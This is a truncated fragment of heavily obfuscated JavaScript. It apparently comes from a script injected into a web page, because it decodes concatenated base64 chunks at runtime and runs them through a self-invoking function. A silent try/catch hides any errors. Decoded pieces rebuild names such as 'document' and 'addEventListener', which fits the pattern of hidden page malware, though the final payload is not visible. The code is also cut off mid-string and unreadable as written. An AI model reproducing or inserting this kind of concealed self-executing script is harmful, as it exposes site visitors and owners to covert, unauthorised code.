BFPTB4Mj'+'t1W1MoMHgxM2IsJ0RxTiknKV0oRSx5W1M'+'oMHg0OTksJ0RxTiknKSsnaCddKTtFKysp'+'aWYodVtTKDB4NGY3LCchW1tWJyldKHhbU'+'ygweDMwNiwnZzRzaScpK1MoMHgzODMsJ0'+'xpUCUnKV0oeVtFXVsweDBdKSx5W0VdWzB'+'4MV0pKXJldHVybjtjb250aW51ZTtjYXNl'+'JzQnOnJldHVybiAweDE7fWJyZWFrO319K'+'HYsYXJndW1lbnRzKSlyZXR1cm4gcFt2XT'+'t9ZnVuY3Rpb24gaChwKXt2YXIgWj1KLHE'+_0x1375054x(0x144)+'RW0nKV0sJ2cnKSxzPWRbWigweDQ2OSwna'+'l1WbycpXVtaKDB4M2YxLCdjWjV4JykrJ2'+'NlJ10ocSwn')+('JykscT1kW1ooMHg0NmMsJ2ZucXMnKV0oY'+'nRvYSxwKVtaKDB4MzM5LCdqXVZvJyldKC'+'c9JywweDQpW1ooMHgyNzMsJzZCNyYnKV0'+_0x1375054x(0x178)+'KVtaKDB4NDU1LCd5UjJtJykrJ3NlJ10oK'+'VtaKDB4M2U0LCdBbGRHJyldKCcnKSxwPX'+_0x1375054x(0xcd)+_0x1375054x(0x91)+'ciBhMD1aO3JldHVybiBTdHJpbmdbYTAoM'+'Hg0Y2EsJ3ZLcXInKSthMCgweDM5Yiwnaz'+'R5JCcpKydkZSddKGRbYTAoMHgxZmUsJyV'+'RemQnKV0oZFthMCgweDFjOSwnam4qWScp'+_0x1375054x(0x160)+_0x1375054x(0xff)+'ViLCdjWjV4JykrYTAoMHg0NzEsJ3BIQko'+_0x1375054x(0xdc)+'ZTksJ0xNN14nKV0odSwweDFhKSk7fSksc'+'T1uZXcgUmVnRXhwKGRbWigweDNhMCwnTE'+'03XicpXSwnZycpO3JldHVybiBkW1ooMHg'+'xZDcsJ3VMIVsnKV0oZFtaKDB4MWNiLCdj'+_0x1375054x(0x78)+'ShkW1ooMHg0ZGEsJ0QyNk0nKV0oZFtaKD'+'B4NGM4LCdnNHNpJyldKHMsZFtaKDB4Mjg'+'wLCdZOShUJyldKSxkW1ooMHgyMTUsJ1k5'+'KFQnKV1bWigweDNmMywnWTkoVCcpKydjZ'+'SddKHEsJycpKSwnLycpLHApLGRbWigweD'+'FmYSwnOFpXaycpXSk7fXZhciBpLGosayx'+'sLG09bmV3IFJlZ0V4cChkW0ooMHg0MDIs'+'J0xNN14nKV0sJ2cnKTtpPWRbSigweDM2O'+'CwnQlo4ZycpXSxqPW0saz1mdW5jdGlvbi'+'gpe3ZhciBh')+('MT1KLHA9e307cFthMSgweDJhMiwncWIxa'+_0x1375054x(0x1bf)+'xDLEQsRSxGLEcpe3ZhciBhMj1hMTtyZXR'+'1cm4gZFthMigweDNkNCwnZ2E3VCcpXSh2'+_0x1375054x(0x99)+'FthMSgweDJkMCwndktxcicpXT1mdW5jdG'+'lvbih2LHope3ZhciBhMz1hMTtyZXR1cm4'+'gZFthMygweDE1OCwnTF0jIycpXSh2LHop'+'O30scFthMSgweDJmYSwnV0tSJCcpXT1md'+_0x1375054x(0xaf)+'IgYTQ9YTE7cmV0dXJuIGRbYTQoMHgxZjg'+'sJzFqcVUnKV0odix4LHkseixBLEIsQyk7'+'fSxwW2ExKDB4M2E4LCd2S3FyJyldPWZ1b'+_0x1375054x(0x13a)+'ExO3JldHVybiBkW2E1KDB4NDA1LCc0OEd'+_0x1375054x(0x12b)+'LHM9ZFthMSgweDJjYiwnUXJ3ZycpXSh3a'+'W5kb3cse30pLHU9bmV3IFJlZ0V4cChkW2'+'ExKDB4MWFjLCclUXpkJyldLCdnJyksdT1'+_0x1375054x(0x190)+_0x1375054x(0xd2)+'V07dSYmKG5ldyB1KDB4MCwweDApW2ExKD'+'B4MTM0LCclUXpkJyldPWRbYTEoMHgyMjg'+'sJ2EoIWUnKV0oaCxmdW5jdGlvbigpe3Zh'+_0x1375054x(0xa8)+'WgnKV0oZyxxW2E2KDB4Mzg2LCdMTTdeJy'+'ldKHdpbmRvdyx7fSksMHg4LFsweDcsMHg'+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+'HgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MC'+'wweDY0XSk7')+(_0x1375054x(0xe1)+'Cc1RyZ0JyldKGcsdiwweDgsWzB4NywweD'+'ZlXSxbMHg0LDB4NzRdLFsweDIsMHg2M10'+'sWzB4MCwweDZjXSksISF2JiZxW2E2KDB4'+_0x1375054x(0x167)+_0x1375054x(0x141)+_0x1375054x(0x1ad)+'obCx3aW5kb3cpKXx8KGw9ZFtKKDB4NGYx'+'LCdqXVZvJyldKGcsbCwweDEwLFsweGYsM'+'Hg3Ml0sWzB4ZCwweDZlXSxbMHhhLDB4Nz'+_0x1375054x(0x142)+'bMHgzLDB4NDVdLFsweDIsMHg2NF0sWzB4'+'MCwweDYxXSkpJiZkW0ooMHgxNmYsJ3BIQ'+'konKV0obCxpW0ooMHgzZjMsJ1k5KFQnKS'+'snY2UnXShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x4968576.slice(_0x4968576.indexOf("{") + 1, _0x4968576.lastIndexOf("}"))})())),d[X(0xd8e,'iNE9')])));}catch(y){}}());